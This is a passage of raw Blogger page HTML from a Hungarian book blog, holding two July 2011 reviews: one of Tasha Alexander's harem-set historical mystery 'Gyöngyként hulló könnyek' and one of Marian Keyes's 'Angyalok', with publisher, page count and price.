                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s72-c/827872_4.jpg",'Tasha Alexander: Gyöngyként hulló könnyek'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s320/827872_4.jpg&description=Í zig-vérig női krimi- olvashattam más oldalakon, így gondolom nem is nagyon kell ecsetelnem, mennyire felkeltette a könyv az érdeklődésemet...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>
Tasha Alexander: Gyöngyként hulló könnyek
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-26T19:56:00+02:00'>július 26, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2160216330854097716'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s1600/827872_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934132592164738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s320/827872_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 209px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohuuaRb0FjwbTd_8a2hK93Jd84n5An3n1oJxkdmFoeK7Fw_2SUG0JG_eDaCFe-1m9QpeetuyOH_tBWXXyX0tQ1wefsmJu-5K6Y6dCYG0jNZxG2WI7_cSrNmaNoHRHhHkAg2T_XMkNr_Y/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934203775040946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohuuaRb0FjwbTd_8a2hK93Jd84n5An3n1oJxkdmFoeK7Fw_2SUG0JG_eDaCFe-1m9QpeetuyOH_tBWXXyX0tQ1wefsmJu-5K6Y6dCYG0jNZxG2WI7_cSrNmaNoHRHhHkAg2T_XMkNr_Y/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 105px; height: 140px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >Í</span>zig-vérig női krimi- olvashattam más oldalakon, így gondolom nem is nagyon kell ecsetelnem, mennyire felkeltette a könyv az érdeklődésemet. Mindezt én se fogom most megcáfolni, mert egyetértek, Tasha Alexander izgalmas "női" krimit hozott össze a háremek világában, az 1800-as évek végén.<br /><br />Mikor egy kicsit utánaolvastam az írónőnek, döbbentem olvastam, hogy a <span style="font-style: italic;">Gyöngyként hulló könnyek</span> a<span style="font-style: italic;"> Lady Emily széria</span> 4. kötete és magyarul eddig nem olvashatóak az első részek. Gondolom most felvetődik bennetek a kérdés, hogy érthető-e a történet így, hogy a sorozat közepétől tudjuk kezdeni az olvasását és a válaszom "igen". Ha nem olvasok utána, eszembe se jutott volna, hogy sorozatról van szó, mert nincsenek lényeges utalások más kötetekre és össze van foglalva a szereplők múltja, a mostani események előtt történtek és nem folytatásos olyan értelemben a történet.<br />A sorozat kötetei sorrendben:<br /><ol><li><i>And Only to Deceive</i> (2005)</li><li><i>A Poisoned Season</i> (2007)</li><li><i>A Fatal Waltz</i> (2008)</li><li><i>Tears of Pearl</i> (2009- <span style="font-style: italic;">Gyöngyként hulló könnyek</span> 2011.)</li><li><i>Dangerous to Know</i> (2010)</li><li><i>A Crimson Warning</i> (várható megjelenés angolul: 2011)</li></ol>Az írónőről tudni lehet, hogy 2007-ben egy másik regényéből, az <span style="font-style: italic;">Elizabeth: The Golden Age</span>-ből film készült Cate Blanchett főszereplésével.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbO_9sCIAfjzuwlOva7d5aNQKdJGEoX-CNddDpkX62RxbqK6kU5HqStw0KGYn-ra1abbTADANL8ijuiV6Gw5pK4W8e-DxBQaYDvbLyOoPjhPQ-SrKO8StIkw34JoJl_eYBWxEOgXibQ5g/s1600/THE_GUARD_OF_THE_HAREM.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934412780049874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbO_9sCIAfjzuwlOva7d5aNQKdJGEoX-CNddDpkX62RxbqK6kU5HqStw0KGYn-ra1abbTADANL8ijuiV6Gw5pK4W8e-DxBQaYDvbLyOoPjhPQ-SrKO8StIkw34JoJl_eYBWxEOgXibQ5g/s320/THE_GUARD_OF_THE_HAREM.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 168px; height: 216px;" /></a><span style="font-style: italic;">1892-ben járunk, Emily és Colin a nászutukat töltik, épp az Orient Expresszen utaznak Törökország felé. Colin az angol királynőnek dolgozik <span style="font-size:85%;">(ekkoriban Viktória királynő uralkodott)</span>, Emily pedig már több gyilkosságot is felgöngyölített. <span style="font-size:85%;">(Gondolom az előző részekben egy-egy ilyen esete kapott főszerepet.)</span></span> <span style="font-style: italic;">Már a vonatúton is furcsaság történik, majd minden folytatódik amikor megérkeznek.<br />A szultán egyik háremhölgyét holtan találják, Emily és Colin nyomozásba kezd. A nő bepillantást kap a háremek világába, egy teljesen más kultúra tárul a szemünk elé és mindeközben az ügy is szépen megoldódik.</span><br /><br />A fiatal házasok között végig izzik a levegő, de ne gondoljatok heves párnacsatákra, inkább csak arra, hogy az írónő érzékeltetni akarta a szerelmet és a vágyat közöttük.<br />Maga a krimi szál nem túlbonyolított, bár a végén jól meg lett csavarva az egész. Könnyedebb kriminek jellemezném, nem vérengzős, nem túlbonyolított. Olvasmányos, Emilyt könnyű megkedvelni és nagyon kíváncsi lennék, hogyan folytatódott az életük Törökország után. Végig olyan érzésem volt, hogy az átlagos nőt jellemzi, azokat a kérdéseket teszi fel, amelyeket bármelyikőnk feltenne, így lényegében úgy oldja meg az ügyet, ahogy bármelyikőnk megoldaná a logikájával.<br />Kellemes olvasmány volt, csak ismételni tudom a többieket, akik már olvasták és pozitívan nyilatkoztak róla, <span style="font-style: italic;">ízig-vérig női krimi</span>, ajánlom a figyelmetekbe.<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s1600/4.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116271593495282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s200/4.bmp" style="cursor: pointer; height: 31px; width: 28px;" /></a><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <i>Tears of Pearl </i>(2009.)/ <span style="font-style: italic;">Gyöngyként hulló könnyek</span> (2011. <a href="http://www.tericum.hu/" style="font-weight: bold;">Tericum Kiadó</a>)<br />Oldalszám: 347<br />Ára: 3570<br />Az írónő oldala <a href="http://www.tashaalexander.com/index.html" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary2160216330854097716");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-26T19:56:00+02:00'>július 26, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2160216330854097716&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>,
<a href='https://azajtom.blogspot.com/search/label/romantikus' rel='tag'>romantikus</a>,
<a href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem' rel='tag'>történelem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 25., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s72-c/820453_4.jpg",'Marian Keyes: Angyalok'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s320/820453_4.jpg&description=M iért vártam én ezzel a könyvvel eddig? Kb. olyan fél éve heverhet már a polcon, most is csak olyan &quot;pillantsunk bele&quot;  lendülett...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>
Marian Keyes: Angyalok
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-25T09:25:00+02:00'>július 25, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2711762839683157282'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s1600/820453_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628923888221411026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s320/820453_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 181px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tOGFTBeF8GAKO3yh3VAUm4y76olcn7oB_UspzdzGteCxf-cSb7tTKD8zSpNsHG1hp34jA2avdgrxSOCAaDA5MkmiTAvJrmE7i_zOqrGxY_Bp02e102a0UNpwB-66hrPEg00GxfHlnbY/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628924004647270338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tOGFTBeF8GAKO3yh3VAUm4y76olcn7oB_UspzdzGteCxf-cSb7tTKD8zSpNsHG1hp34jA2avdgrxSOCAaDA5MkmiTAvJrmE7i_zOqrGxY_Bp02e102a0UNpwB-66hrPEg00GxfHlnbY/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 157px; height: 105px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>iért vártam én ezzel a könyvvel eddig? Kb. olyan fél éve heverhet már a polcon, most is csak olyan <span style="font-style: italic;">"pillantsunk bele"</span> lendülettel kezdtem neki az olvasásának, aztán mikor eljutottam a 30. oldalig és Lobo felvilágosított a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>on, hogy egy sorozat egyik részét olvasom <span style="font-size:85%;">(nem folytatásos)</span>, aminek az első részéhez a <a href="http://azajtom.blogspot.com/2010/03/marian-keyes-gorogdinnye.html" style="font-weight: bold;">Görögdinnyé</a>hez már volt szerencsém, lendületet kaptam. A <span style="font-style: italic;">Görögdinnye</span> nagyon tetszett, így nagy hévvel folytattam az <span style="font-style: italic;">Angyalok</span> olvasását.<br /><br /><span style="font-style: italic;">Most az 5 lánytestvér közül a második legidősebbel, Caire húgával, Maggie-vel ismerkedhetünk meg jobban.</span> <span style="font-style: italic;">A történet amolyan "szokásos" módon kezdődik.<br />Maggie az angyal a családban, férjhez ment, példás házassága van, biztos munkahelye, nincsenek anyagi gondjai, nem él kicsapongó életet, de aztán minden a feje tetejére áll. Kiderül, hogy a férje megcsalja és a munkahelyétől is búcsút kell vennie. Így mi mást tehetne, visszaköltözik a szüleihez, majd pedig felkerekedik, hogy meglátogassa egy barátnőjét az Angyalok Városában. És a kaland kezdetét veszi.</span> ...<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL2WeyQAvwhmxzMECkmYVu5mkmLulsPVH6KlGNNdUbZ_55hhzHYzQRpjU0JHzisqzhtCbzYp2JnyNeDLqpy8iN5URxvm9D3ihmoG4gKPRuOI6EpbRpkijht32lFj0496ScmJ89a8UaLI/s1600/new-illustration-flat-girls-only1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628924249615305810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL2WeyQAvwhmxzMECkmYVu5mkmLulsPVH6KlGNNdUbZ_55hhzHYzQRpjU0JHzisqzhtCbzYp2JnyNeDLqpy8iN5URxvm9D3ihmoG4gKPRuOI6EpbRpkijht32lFj0496ScmJ89a8UaLI/s320/new-illustration-flat-girls-only1.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 131px; height: 217px;" /></a>Elég sablonosnak tartom a történetet, teljesen kiszámítható, de mégis jó volt olvasni.<br />Humoros, szórakoztató, majd a közepe-vége felé kapott egy "hangsúlyosabb" gondolatot és akkor a mosoly már lefagyott az arcomról. Kellemes olvasmány, amolyan igazi szórakoztató irodalom.<br />Aki szereti Keyes stílusát, a humoros-romantikus irodalmat, annak szerintem tetszeni fog.<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s1600/4.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116271593495282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s200/4.bmp" style="cursor: pointer; height: 31px; width: 28px;" /></a><br /></div><span style="font-size:85%;">A </span><span style="font-style: italic;font-size:85%;" >Görögdinnyé</span><span style="font-size:85%;">nek anno 5 csillagot adtam, de az </span><span style="font-style: italic;font-size:85%;" >Angyalok</span><span style="font-size:85%;">nak  4-et. Ez nem azt jelenti, hogy gyengébb lett, mert egyáltalán nem  az, ugyanannyira tetszett, mint az első rész, olvastatja magát,  egyszerűen csak szigorúbban pontozok. :o)</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Angels</span> (2002.)/ <span style="font-style: italic;">Angyalok</span> (2010. Ulpius-ház Kiadó)<br />Oldalszám: 526<br />Ára: 3999<br />A kép forrása <a href="http://www.google.hu/imgres?imgurl=http://msophiapr.com/wp-content/uploads/2009/10/new-illustration-flat-girls-only1.jpg&amp;imgrefurl=http://www.msophiapr.com/2009/11/24/nycs-holiday-shopping-extravaganza-returns/&amp;usg=__mSZVSgcBPS4DgCNaNGwaMAAEI48=&amp;h=1596&amp;w=968&amp;sz=170&amp;hl=hu&amp;start=594&amp;sig2=5kFqEIG9xqSnVMrjuEp-JQ&amp;zoom=1&amp;tbnid=6izu-7Uu5ZVVbM:&amp;tbnh=156&amp;tbnw=94&amp;ei=ru4dTrALg5rxA86Y8JUI&amp;prev=/search%3Fq%3Dfriend%2Billustration%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26rls%3Dorg.mozilla:hu:official%26biw%3D1440%26bih%3D650%26tbm%3Disch&amp;chk=sbg&amp;um=1&amp;itbs=1&amp;iact=hc&amp;vpx=358&amp;vpy=102&amp;dur=1530&amp;hovh=288&amp;hovw=175&amp;tx=94&amp;ty=204&amp;page=30&amp;ndsp=22&amp;ved=1t:429,r:1,s:594" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary2711762839683157282");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-25T09:25:00+02:00'>július 25, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2711762839683157282&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
